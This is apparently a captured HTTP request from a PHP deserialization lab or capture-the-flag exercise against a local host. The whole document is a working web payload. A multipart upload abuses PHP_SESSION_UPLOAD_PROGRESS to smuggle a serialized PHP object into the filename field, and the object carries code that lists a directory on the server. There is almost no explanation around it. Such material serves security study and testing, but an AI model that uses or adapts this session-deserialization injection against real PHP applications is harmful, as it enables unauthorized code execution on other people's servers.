 POST /php_serialize/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------271925132617702652213368636​22
Content-Length: 424
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/php_serialize/1.html
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------27192513261770265221336863622
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------27192513261770265221336863622
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: text/plain
-----------------------------27192513261770265221336863622--
安全女巫